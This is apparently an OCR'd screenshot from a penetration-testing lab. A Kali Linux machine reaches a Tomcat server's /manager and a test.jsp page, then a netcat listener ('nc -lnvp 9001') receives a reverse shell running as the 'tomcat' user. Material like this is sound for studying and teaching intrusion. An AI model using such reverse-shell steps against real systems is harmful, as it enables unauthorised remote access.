 /manager × 192.168.56.104:8080/tes × Settings
192.168.56.104:8080/test/test.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Erreur : Connection refused (Connection refused)
File Actions Edit View Help
root@kalipurple: /home/kyks/Downloads × root@kalipurple: /home/kyks/Downloads ×
(root@kalipurple)-[/home/kyks/Downloads]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.104] 50092
whoami
tomcat